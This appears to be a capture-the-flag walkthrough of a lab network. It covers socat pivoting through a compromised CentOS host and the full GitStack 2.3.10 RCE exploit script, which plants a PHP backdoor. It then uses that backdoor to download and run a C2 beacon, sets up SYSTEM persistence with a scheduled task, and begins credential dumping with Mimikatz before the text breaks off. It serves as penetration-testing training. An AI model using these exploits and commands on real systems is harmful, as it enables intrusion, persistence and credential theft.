What is Pivoting?
Pivoting is a technique used in penetration testing when you cannot directly reach a target. Instead, you use a compromised system as a relay to forward traffic to the internal network. Pivoting allows:
- Accessing internal hosts behind firewalls or NAT.
- Using compromised hosts as jump points.
- Forwarding tools or scans (like Nmap) to internal systems.
Choosing a Pivot Method
There are multiple ways to pivot traffic:
- Built-in C2 tunneling: Adaptix C2 has an inbuilt tunnel creation option. For Linux-based agents, it supports only SOCKS5. While SOCKS5 works for many tools, Nmap scripts often fail over SOCKS5.
- Socat-based pivoting: A versatile method that allows direct TCP forwarding.
We will use Socat in this lab.
Socat Overview
Socat (SOcket CAT) is a command-line utility that establishes two-way data transfers between two independent data channels. Think of it as a more advanced version of netcat with support for multiple protocols and tunneling options.
Socat is primarily used to:
- Forward network traffic (port forwarding, proxying).
- Create tunnels (TCP, UDP, SSL, or raw sockets).
- Redirect input/output between files, devices, or processes.
- Debug network services by connecting or listening on sockets.
Prepare Socat Binary
We need a compiled Socat binary for the CentOS machine (which will act as a relay). I found a static binary here: https://github.com/andrew-d/static-binaries/blob/master/binaries/linux/x86_64/socat .
Download it on Kali:
1
2
┌──(shadow0x㉿cypher)-[~/Desktop]
└─$ wget https://raw.githubusercontent.com/andrew-d/static-binaries/refs/heads/master/binaries/linux/x86_64/socat
Check the file type:
1
2
3
┌──(shadow0x㉿cypher)-[~/Desktop]
└─$ file socat
socat: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, stripped
Transfer Socat to CentOS
Using Adaptix C2, transfer the Socat binary just like we did with Nmap:
1
2
shadow0x [fafecb11] gopher > upload /home/shadow0x/Desktop/socat /root/socat
[22/09 15:14:37] [+] File '/root/socat' successfully uploaded
Verify the file is present:
1
2
shadow0x [654583ba] gopher > ls
-rwxr-xr-x 1 root root 375176 Sep 22 10:44 socat
Make it executable:
1
2
3
4
5
6
7
8
9
10
11
shadow0x [bdc963df] gopher > shell chmod +x socat
shadow0x [834c4c5c] gopher > shell ./socat -h
[22/09 19:25:57] [*] Task: command execute
[22/09 19:25:57] [*] Agent called server, sent [105 bytes]
[22/09 19:25:57] [+] Command output:
socat by Gerhard Rieger - see www.dest-unreach.org
Usage: socat [options] <bi-address> <bi-address>
options:
  -V    print version and feature information to stdout, and exit
  -h|-? print a help text describing command line options and addresses
  -hh   like -h, plus a list of all common address option names
Now Socat is ready.
Before Creating a Relay we need to check the firewall because we are opening a port in CentOS we don’t wanted to get blocked via Firewall.
Verify and Configure Firewall on CentOS
We need to check the firewall status :
1
2
3
4
[root@prod-serv ~] sudo systemctl status firewalld
● firewalld.service - firewalld - dynamic firewall daemon
     Loaded: loaded (/usr/lib/systemd/system/firewalld.service; enabled; vendor preset: enabled)
     Active: active (running) since Mon 2025-09-22 08:24:23 BST; 3h 12min ago
Explanation:
firewalld is a dynamic firewall management tool used on CentOS, RHEL, Fedora, and other Linux distributions. It provides a higher-level interface to manage the Linux kernel’s firewall (iptables or nftables) in a flexible way, without manually writing rules.
Check which ports are currently open:
1
[root@prod-serv ~] firewall-cmd --list-ports 10000/tcp
Currently, only port 10000 is allowed. Our Socat relay will listen on port 8081 , so we need to add it.
Add the port permanently and reload the firewall:
1
2
3
4
[root@prod-serv ~] sudo firewall-cmd --permanent --add-port=8081/tcp
success
[root@prod-serv ~] sudo firewall-cmd --reload
success
Verify the updated allowed ports:
1
2
[root@prod-serv ~] firewall-cmd --list-ports
10000/tcp 8081/tcp
✅ Now the CentOS firewall allows traffic on port 8081 , so the Socat relay can forward traffic to the Windows target without being blocked.
Create the Pivot/Relay
We can now create a relay on CentOS to forward traffic to the Windows machine:
In C2 Console type this command:
1
2
3
4
shadow0x [5ed7b8f4] gopher > run ./socat -d -d TCP4-LISTEN:8081,reuseaddr,fork TCP4:10.200.180.150:80
[22/09 19:38:54] [*] Task: command run
[22/09 19:38:54] [*] Agent called server, sent [178 bytes]
[22/09 19:38:55] [+] Run process [5ed7b8f4] with pid '2446'
Explanation of the command:
run→ in built command in c2 to run long commands . so you will have a doubt why we didn’t just use shell command because our Relay should run always in background so shell won’t run it in background .-d -d→ increase verbosity (debug output).TCP4-LISTEN:8081→ listen on CentOS port 8081 for incoming TCP connections.reuseaddr→ allow the port to be reused immediately after closing.fork→ handle multiple simultaneous connections (spawn a new process per connection).TCP4:10.200.180.150:80→ forward all traffic to Windows target port 80.
This sets up a one-to-one TCP forwarding , effectively acting as a bridge.
How it works:
Kali → CentOS → Windows (request path)
- Kali opens a TCP connection to CentOS listening port 8081.
- Example socket on Kali:
10.250.180.4:45678→10.200.180.200:8081 - TCP handshake: Kali sends
SYN→ CentOS repliesSYN/ACK→ Kali sendsACK. Now socket A (Kali↔CentOS) exists.
- Example socket on Kali:
- CentOS accepts that incoming socket (socket A).
socat(listening on 8081) has a process handling socket A.
- CentOS immediately creates a new outbound TCP connection to Windows:80.
- This is socket B:
10.200.180.200:52123→10.200.180.150:80(52123 is an example ephemeral source port chosen by CentOS). - CentOS does the TCP handshake to Windows:
SYN→ WindowsSYN/ACK→ CentOSACK. Now socket B (CentOS↔Windows) exists.
- This is socket B:
- CentOS links socket A and socket B inside
socat.socatreads bytes on socket A (from Kali) and writes them to socket B (to Windows).- The agent on Kali sends a request; CentOS forwards it to Windows over socket B.
- Windows receives the request and processes it.
- From Windows’ viewpoint the client is
10.200.180.200:52123(i.e., CentOS). Windows logs will show CentOS as the client IP/port.
- From Windows’ viewpoint the client is
Windows → CentOS → Kali (response path)
- Windows sends its reply to CentOS on socket B.
- Windows writes bytes to the TCP connection where the source is
10.200.180.200:52123(CentOS).
- Windows writes bytes to the TCP connection where the source is
- CentOS receives Windows’ reply on socket B.
socatreads that data and looks up the associated paired socket A that belongs to the same proxied session.
- CentOS forwards the data to Kali on socket A.
- CentOS writes those bytes into socket A:
10.200.180.200:8081→10.250.180.4:45678. Kali receives the reply as if it came directly from the remote service — but in reality the reply came via CentOS.
- CentOS writes those bytes into socket A:
- Kali processes the received reply.
- From Kali’s viewpoint it has a TCP connection to CentOS (not to Windows directly). But because CentOS forwards data transparently, Kali sees the expected responses.
This completes the pivot setup. The CentOS machine now acts as a relay/proxy , enabling access to the Windows target that is otherwise unreachable directly.
You can view all Jobs & Tasks In C2 . Click here:

Now we can see all Tasks:

Accessing Port 80
First, we need to scan port 8081 on the CentOS server (10.200.180.200) to ensure it is reachable. This is the port we set up as a relay to forward traffic to the Windows server.
On Kali, run:
1
2
3
4
5
6
7
8
9
10
11
┌──(shadow0x㉿cypher)-[~/ctf/thm/Wreath]
└─$ nmap 10.200.180.200 -p 8081 -sVC
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-23 12:32 IST
Nmap scan report for thomaswreath.thm (10.200.180.200)
Host is up (0.36s latency).
PORT     STATE SERVICE VERSION
8081/tcp open  http    Apache httpd 2.2.22 ((Win32) mod_ssl/2.2.22 OpenSSL/0.9.8u mod_wsgi/3.3 Python/2.7.2 PHP/5.4.3)
|_http-title: Page not found at /
|_http-server-header: Apache/2.2.22 (Win32) mod_ssl/2.2.22 OpenSSL/0.9.8u mod_wsgi/3.3 Python/2.7.2 PHP/5.4.3
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.84 seconds
Explanation of flags:
-Pn: Treat all hosts as online; skip host discovery.-p 8081: Scan only port 8081.-sV: Probe open ports to determine service/version info.-sC: Enable default scripts (Nmap scripting engine) to gather additional info.
Nmap scan didn’t give any more info just versions. so let’s visit the web.
Exploiting GitStack (RCE)
When I first visited the forwarded page at:
```url http://10.200.180.200:8081/
1
2
3
4
5
6
7
8
9
10
11
12
13
I was met with a **404 error**. The Django error message showed possible URL paths:
* `/registration/login/`
* `/gitstack/`
* `/rest/`

Navigating to:
```url http://10.200.180.200:8081/gitstack/
redirected me to the login page:
```url http://10.200.180.200:8081/registration/login/?next=/gitstack/
1
2
3
4
5
6
7
8
9
10
11
12
13
This was the **GitStack login portal**.

The page mentioned a **default login** : `admin:admin` – but this attempt failed.
## **GitStack** RCE
After searching for vulnerabilities, we found **GitStack 2.3.10 - Remote Code Execution** listed in Exploit-DB: <https://www.exploit-db.com/exploits/43777>
```python import requests from requests.auth import HTTPBasicAuth import os import sys ip = '192.168.1.102' # What command you want to execute command = "whoami" repository = 'rce' username = 'rce' password = 'rce' csrf_token = 'token' user_list = [] print "[+] Get user list" try: r = requests.get("http://{}/rest/user/".format(ip)) user_list = r.json() user_list.remove('everyone') except: pass if len(user_list) > 0: username = user_list[0] print "[+] Found user {}".format(username) else: r = requests.post("http://{}/rest/user/".format(ip), data={'username' : username, 'password' : password}) print "[+] Create user" if not "User created" in r.text and not "User already exist" in r.text: print "[-] Cannot create user" os._exit(0) r = requests.get("http://{}/rest/settings/general/webinterface/".format(ip)) if "true" in r.text: print "[+] Web repository already enabled" else: print "[+] Enable web repository" r = requests.put("http://{}/rest/settings/general/webinterface/".format(ip), data='{"enabled" : "true"}') if not "Web interface successfully enabled" in r.text: print "[-] Cannot enable web interface" os._exit(0) print "[+] Get repositories list" r = requests.get("http://{}/rest/repository/".format(ip)) repository_list = r.json() if len(repository_list) > 0: repository = repository_list[0]['name'] print "[+] Found repository {}".format(repository) else: print "[+] Create repository" r = requests.post("http://{}/rest/repository/".format(ip), cookies={'csrftoken' : csrf_token}, data={'name' : repository, 'csrfmiddlewaretoken' : csrf_token}) if not "The repository has been successfully created" in r.text and not "Repository already exist" in r.text: print "[-] Cannot create repository" os._exit(0) print "[+] Add user to repository" r = requests.post("http://{}/rest/repository/{}/user/{}/".format(ip, repository, username)) if not "added to" in r.text and not "has already" in r.text: print "[-] Cannot add user to repository" os._exit(0) print "[+] Disable access for anyone" r = requests.delete("http://{}/rest/repository/{}/user/{}/".format(ip, repository, "everyone")) if not "everyone removed from rce" in r.text and not "not in list" in r.text: print "[-] Cannot remove access for anyone" os._exit(0) print "[+] Create backdoor in PHP" r = requests.get('http://{}/web/index.php?p={}.git&a=summary'.format(ip, repository), auth=HTTPBasicAuth(username, 'p && echo "" > c:\GitStack\gitphp\exploit.php')) print r.text.encode(sys.stdout.encoding, errors='replace') print "[+] Execute command" r = requests.post("http://{}/web/exploit.php".format(ip), data={'a' : command}) print r.text.encode(sys.stdout.encoding, errors='replace')
Let’s explain now this exploit works.
Vulnerability :
- GitStack passes the value of
$_SERVER['PHP_AUTH_PW']directly into anexec()call in PHP. - This means anything supplied as a password can be executed as a system command.
- No authentication is required initially if you can trigger this behavior via the API.
Exploit Steps:
Target Information:->
```python ip = ‘127.0.2.1’ command = “whoami” repository = ‘rce’ username = ‘rce’ password = ‘rce’ csrf_token = ‘token’
1
2
3
4
5
6
7
8


  * Target IP, repository, and user info.
  * `command` is what you want to run on the target.

**Get or Create a User:**

```python r = requests.get("http://{}/rest/user/".format(ip))
- Checks existing users.
- If no users exist, creates a new one using
POST. - Purpose: authenticate to GitStack REST API.
Enable the Web Interface:
```python r = requests.get(“http://{}/rest/settings/general/webinterface/”.format(ip))
1
2
3
4
5
6
7


Ensures the web interface is enabled, which is required to trigger the `exec()` vulnerability.

**Get or Create Repository:**

```python r = requests.get("http://{}/rest/repository/".format(ip))
- Checks for existing repositories.
- Creates one if none exists.
Add User to Repository and Restrict Access:
```python r = requests.post(“http://{}/rest/repository/{}/user/{}/”.format(ip, repository, username)) r = requests.delete(“http://{}/rest/repository/{}/user/{}/”.format(ip, repository, “everyone”))
1
2
3
4
5
6
7
8
9


  * Adds the authenticated user to the repository.
  * Removes the default "everyone" access to make it private.
  * Goal: ensure controlled access for the exploit.

**Inject PHP Backdoor:**

```python r = requests.get( 'http://{}/web/index.php?p={}.git&a=summary'.format(ip, repository), auth=HTTPBasicAuth(username, 'p && echo "" > c:\GitStack\gitphp\exploit.php') )
- This is the core RCE step :
- Uses the password field in HTTP Basic Auth to inject a command.
- The
exec()vulnerability executesp && echo ..., writing a PHP backdoor toc:\GitStack\gitphp\exploit.php.
- Backdoor accepts POST requests with parameter
aand executes it on the server.
Execute Arbitrary Command:
```python r = requests.post(“http://{}/web/exploit.php”.format(ip), data={‘a’ : command})
1
2
3
4
5
6
7
8
9
10
11
12
13


  * Sends a POST request to the backdoor.
  * The server executes whatever command you put in `command` (`whoami` in this example).
  * Returns the output.

### Now let's exploit

Copy the exploit code into a file:

```bash
┌──(shadow0x㉿cypher)-[~/ctf/thm/Wreath]
└─$ nano ex.py
Modify the IP variable in the script to match our target and port:
1
ip = '10.200.180.200:8081'
Now let’s run the exploit.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(shadow0x㉿cypher)-[~/ctf/thm/Wreath]
└─$ python2 ex.py
[+] Get user list
[+] Found user twreath
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository Website
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Please ask your GitStack administrator to give you a username/password and give you access to this repository.

Note : You have to enter the credentials of a user which has at least read access to your repository. Your GitStack administration panel username/password will not work.
[+] Execute command
"nt authority\system"
So we are nt authority\system.
Gaining SYSTEM on Windows via GitStack RCE and Deploying a Beacon
NT AUTHORITY\SYSTEM vs Administrator
NT AUTHORITY\SYSTEM (commonly shown as SYSTEM) is the highest built-in Windows privilege. It has more privileges than a regular Administrator account and can access nearly all OS resources (kernel, services, other users’ files, etc.). When you obtain SYSTEM, you effectively control the OS at a deeper level than a standard administrator user.
Remote command execution via the created backdoor
The GitStack exploit created a small web backdoor at /web/exploit.php. We can execute arbitrary commands via an HTTP POST:
1
curl -X POST http://10.200.180.200:8081/web/exploit.php -d "a=dir"
-X POSTforces an HTTP POST request.-d "a=dir"sends the POST body containing the parameteraset todir. The PHP backdoor executes the value ofaas a command.
Output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(shadow0x㉿cypher)-[~/ctf/thm/Wreath]
└─$ curl -X POST http://10.200.180.200:8081/web/exploit.php -d "a=dir"
 Volume in drive C has no label.
 Volume Serial Number is C0B9-B671

 Directory of C:\GitStack\gitphp

18/09/2025  09:59    <DIR>          .
18/09/2025  09:59    <DIR>          ..
08/11/2020  14:28    <DIR>          cache
08/11/2020  14:29    <DIR>          config
08/11/2020  14:28    <DIR>          css
08/11/2020  14:28    <DIR>          doc
22/09/2025  16:32                34 exploit.php
08/11/2020  14:28    <DIR>          images
08/11/2020  14:28    <DIR>          include
16/05/2012  14:20             5,742 index.php
Options for a reverse shell / agent
You have two straightforward options to get an interactive callback from the Windows host:
- Drop and execute a PowerShell reverse shell payload via the
curl -X POST ... -d "a=COMMAND"method. - Build a Windows agent (C2 payload) in Adaptix, transfer it to the host, and execute it — which will register a full beacon in the C2 server as
SYSTEM.
Because the exploit already runs as SYSTEM, executing a properly crafted payload results in a privileged beacon on the C2 without privilege escalation.
Creating a new internal listener for the Windows beacon
We created a new listener in Adaptix:
- Listener name:
Internal - Listener type:
external / http / BeaconHTTP - Listener bind (Host & Port):
10.250.180.4 : 5055(this is the Adaptix teamserver host:port) - Callback address:
10.200.180.200 : 8082

Why the callback is10.200.180.200:8082 (CentOS) and not 10.250.180.4 (Kali):
The Windows agent will attempt to connect to the callback address. The Windows host cannot reach your Kali box directly, but it can reach the CentOS relay. Therefore we set the callback to the CentOS relay address; CentOS will forward the traffic onward to Kali.
In short: the agent calls the relay (CentOS), and the relay tunnels that connection to the real C2 endpoint.
Now let’s generate the payload. right click the created listener and click generate agent.

We don’t need to change anything click generate. The payload will look like this.
1
2
3
┌──(shadow0x㉿cypher)-[~/ctf/thm/Wreath]
└─$ file ~/Desktop/win.exe
/home/shadow0x/Desktop/win.exe: PE32+ executable for MS Windows 5.02 (GUI), x86-64 (stripped to external PDB), 9 sections
Temporary relay for payload staging (upload)
We need to transfer the generated win.exe payload to the Windows host. Because the Windows host cannot reach Kali directly, we create a temporary relay on CentOS that forwards a CentOS port to a Kali HTTP server.
Steps taken:
Add port 8082/tcp to CentOS firewall so relay/listen works:
1
2
shadow0x [3c46fbe5] gopher > shell firewall-cmd --permanent --add-port=8082/tcp
shadow0x [70e94655] gopher > shell firewall-cmd --reload
Verify open ports
1
2
shadow0x [...] gopher > shell firewall-cmd --list-ports
10000/tcp 8081/tcp 8082/tcp
Create the temporary socat relay to forward CentOS:8082 → Kali:5054 (where a temporary Python HTTP server will be started):
1
shadow0x [...] gopher > run ./socat -d -d TCP4-LISTEN:8082,reuseaddr,fork TCP4:10.250.180.4:5054
Explanation of socat flags used:
-d -d: increase diagnostic/debug verbosity (twice for more info).TCP4-LISTEN:8082: listen on TCP IPv4 port8082.reuseaddr: allow immediate reuse of the listening socket (helpful on restarts).fork: spawn a new process for each incoming connection, enabling multiple simultaneous sessions.- The final
TCP4:10.250.180.4:5054is the destination (Kali HTTP server).
This makes CentOS listen on 8082 and forward any incoming requests to Kali on port 5054.
Start a temporary HTTP server on Kali serving the win.exe payload:
1
2
3
┌──(shadow0x㉿cypher)-[~/Desktop]
└─$ python3 -m http.server 5054
Serving HTTP on 0.0.0.0 port 5054 (http://0.0.0.0:5054/)
Use the backdoor POST to instruct Windows to download win.exe via the CentOS relay:
Because the POST body executes as a command, and because the command is passed via an HTTP request body, URL encoding is required for certain characters (spaces, backslashes, etc.).
we need to encode this payload :
curl http://10.200.180.200:8082/win.exe --output C:\Users\Public\win.exe
Verify file downloaded:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(shadow0x㉿cypher)-[~/ctf/thm/Wreath]
└─$ curl -X POST http://10.200.180.200:8081/web/exploit.php -d "a=dir C:\Users\Public"
 Volume in drive C has no label.
 Volume Serial Number is C0B9-B671

 Directory of C:\Users\Public

23/09/2025  10:34    <DIR>          .
23/09/2025  10:34    <DIR>          ..
08/11/2020  14:16    <DIR>          Documents
15/09/2018  08:19    <DIR>          Downloads
15/09/2018  08:19    <DIR>          Music
15/09/2018  08:19    <DIR>          Pictures
15/09/2018  08:19    <DIR>          Videos
23/09/2025  10:34            80,384 win.exe
               1 File(s)        80,384 bytes
               7 Dir(s)  6,585,212,928 bytes free
Now we need to stop this relay . open C2 and in job/task view tab find your job id of the socat relay. in C2 console run this command to kill a job:
1
2
3
4
shadow0x [c4a393f9] gopher > job kill d2773b47
[23/09 15:34:03] [*] Task: kill job
[23/09 15:34:03] [*] Agent called server, sent [81 bytes]
[23/09 15:34:03] [+] Process [d2773b47] with pid '5197' finished
Now we need to create a main relay for the payload. in C2 console type:
1
2
3
4
shadow0x [5fbeb1d0] gopher > run ./socat -d -d TCP4-LISTEN:8082,reuseaddr,fork TCP4:10.250.180.4:5055
[23/09 15:35:24] [*] Task: command run
[23/09 15:35:24] [*] Agent called server, sent [178 bytes]
[23/09 15:35:25] [+] Run process [5fbeb1d0] with pid '5761'
Now socat is running. Before executing win.exe, let’s use a persistence method.
Making the payload persistent on Windows (Scheduled Task)
This method is in MITRE ATT&CK . Scheduled Task/Job (T1053) in MITRE ATT&CK — specifically the Windows Task Scheduler sub-technique T1053.005 (Scheduled Task).
https://attack.mitre.org/techniques/T1053
A Scheduled Task in Windows is basically an automated job that the operating system can run at a specific time or when certain events happen. It’s managed by the Task Scheduler service.
So lets create a scheduled task.
Create task:
1
schtasks /create /sc onstart /tn Hack /tr "C:\Users\Public\win.exe" /ru SYSTEM
/create: create a new scheduled task./sc onstart: schedule type = run at system start./tn Hack: task name =Hack./tr "C:\Users\Public\win.exe": task run command (the payload path)./ru SYSTEM: run the task as theSYSTEMaccount (highest privilege).
We encoded and sent this via the backdoor POST:
1
curl -X POST http://10.200.180.200:8081/web/exploit.php -d "a=schtasks%20%2Fcreate%20%2Fsc%20onstart%20%2Ftn%20Hack%20%2Ftr%20%22C%3A%5CUsers%5CPublic%5Cwin.exe%22%20%2Fru%20SYSTEM"
Response:
1
SUCCESS: The scheduled task "Hack" has successfully been created.
Query the task to confirm:
1
schtasks /query /tn Hack /v /fo list
/query: query a scheduled task./tn Hack: target task nameHack./v: verbose output./fo list: format output as list.
We encoded and sent it; the return confirmed the task details and that it will run as SYSTEM.
1
2
3
4
5
6
7
8
┌──(shadow0x㉿cypher)-[~/Desktop]
└─$ curl -X POST http://10.200.180.200:8081/web/exploit.php -d "a=schtasks%20%2Fquery%20%2Ftn%20Hack%20%2Fv%20%2Ffo%20list"
Folder: \
HostName:                             GIT-SERV
TaskName:                             \Hack
Next Run Time:                        N/A
Status:                               Ready
Logon Mode:                           Interactive/Background
Now let’s run the task
Run the task immediately:
1
schtasks /run /tn Hack
/run : starts the specified scheduled task immediately.
/tn Hack : target task name Hack.
We encoded and sent it.
1
2
3
┌──(shadow0x㉿cypher)-[~/Desktop]
└─$ curl -X POST http://10.200.180.200:8081/web/exploit.php -d "a=schtasks%20%2Frun%20%2Ftn%20Hack"
SUCCESS: Attempted to run the scheduled task "Hack".
Final result — new beacon as SYSTEM
After running the scheduled task, the Windows host executed win.exe, which connected back to the Adaptix server via the CentOS relay. Adaptix shows a new beacon:
-> New 'beacon' (ac0835b6) executed on 'SYSTEM @ GIT-SERV' (10.200.180.150)

Now it completed. lets try to get hashes using Mimikatz.
Mimikatz
Mimikatz is a small, powerful post-exploitation tool written by Benjamin Delpy (aka gentilkiwi) that lets you interact with Windows authentication subsystems to extract credentials, manipulate tokens, and perform Kerberos, NTLM and LSA-related operations. Practically, it can:
- dump cleartext passwords, NTLM hashes, and Kerberos tickets from memory,
- extract password hashes from on-disk stores (SAM) when you have the right privileges,
- steal or forge tokens / tickets to escalate or impersonate users,
- interact with Windows security APIs (LSA, SAM, Kerberos).
What are SAM & SYSTEM
- SAM (Security Account Manager) hive : a registry hive (
%SystemRoot%\system32\config\SAM) that stores local user account information and password hashes for local accounts (including the built-in Administrator). The SAM stores account records, each addressed by a RID (Relative Identifier). The stored password hashes are encrypted and not directly readable by normal unprivileged processes. - SYSTEM hive : another registry hive (
%SystemRoot%\system32\config\SYSTEM) that contains system-wide keys used to protect other data — most importantly, it contains the machine-specific key (commonly called the SysKey or some derived value) used to encrypt the SAM contents. - Why both matter : to recover local password hashes you must (a) access the SAM blob and (b) obtain the machine key from SYSTEM to decrypt the SAM entries. Both hives are protected on disk and in memory; only processes with very high privileges (SYSTEM or with SeDebugPrivilege) can read them and derive the NTLM hashes.
Now Let’s extract NTLM Hashes. First we need to transfer the mimikatz.exe file to the windows using C2 it is very easy. in Kali Linux the mimikatz.exe file is stored in /usr/share/windows-resources/mimikatz/x64/mimikatz.exe .
In C2 console type this command :
1
shadow0x [240e097d] beacon >upload /usr/share/windows-resources/mimikatz/x64/mimikatz.exe C:\mimikatz.exe
Now file is in the windows server. now lets get the NTLM hashes.
Command 1 — shell .\mimikatz.exe privilege::debug
1
2
3
4
5
6
7
8
9
10
11
12
13
14
shell .\mimikatz.exe privilege::debug
[24/09 15:39:58] [*] Agent called server, sent [89 bytes]
[24/09 15:39:58] [+] Program C:\Windows\System32\cmd.exe started with PID 3148 (output - with output)
[24/09 15:39:59] [+] Job [adb07705] output:

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # privilege::debug
Privilege '20' OK
What it did:
privilege::debugattempts to enable the SeDebugPrivilege for the mimikatz process. Enabling this privilege allows the process to open handles to any process on the system (including LSASS) and to access sensitive kernel objects and registry hives that are normally restricted.- The
Privilege '20' OKline is Mimikatz confirming it successfully enabled the debug privilege in the current token.
Command 2 — shell .\mimikatz.exe token::elevate
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
shell .\mimikatz.exe token::elevate
[24/09 15:40:18] [*] Agent called server, sent [87 bytes]
[24/09 15:40:18] [+] Program C:\Windows\System32\cmd.exe started with PID 2684 (output - with output)
[24/09 15:40:19] [+] Job [589d2b12] output:

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

